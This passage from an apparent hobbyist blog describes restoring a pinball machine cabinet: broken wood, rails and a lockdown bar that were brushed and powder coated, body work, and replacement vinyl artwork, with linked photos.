
<p>You can see the shape its in generally. The wood is complely broken on every edge. The rails and lockdown bar were rusted but in great shape. I contacted someone locally that does metal work and got them brushed then powder coated. They came out looking brand new.</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/rails.jpg">
<br/></p>


<p>Next was the body work</p>

<p><br/>
<img src="https://markyoung.us/images/pinball/pinball2.jpg">
<img src="https://markyoung.us/images/pinball/pinball3.jpg">
<img src="https://markyoung.us/images/pinball/pinball4.jpg">
<img src="https://markyoung.us/images/pinball/pinball8.jpg">
<img src="https://markyoung.us/images/pinball/pinball9.jpg">
<br/></p>


<p>I got the new artwork from Retro Refubs. Theyre vinyl which kind of stinks compared to the original artwork. Don&rsquo;t get me wrong, it looks absolutely fantastic but theres something about the original artwork being printed directly on the wood that I love (I dunno what that process is called).</p>

